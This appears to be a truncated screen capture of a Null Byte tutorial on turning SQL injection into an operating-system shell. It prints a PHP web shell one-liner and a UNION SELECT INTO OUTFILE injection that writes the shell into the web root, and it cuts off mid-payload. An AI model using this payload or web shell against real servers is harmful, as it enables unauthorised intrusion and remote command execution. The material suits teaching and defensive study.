 https://null-byte.wonderhowto.com/how-to/use-sql-injection-run-os-commands-get-shell-0191405/
Import bookmarks... Getting Started
CYBER WEAPONS LAB FORUM METASPLOIT BASICS FACEBOOK HACKS PASSWORD CRACKING TOP WI-FI ADAPTERS WI-FI HACKIN
<?php system($_GET["cmd"]); ?>
Now, let's perform the injection. We will need to use double quotation marks in the
script since we need to enclose the second part of the statement in single quotes —
this will avoid syntax errors. The complete injection will look like this:
' union select 1, '<?php system($_GET["cmd"]); ?>' into outfile '/var/www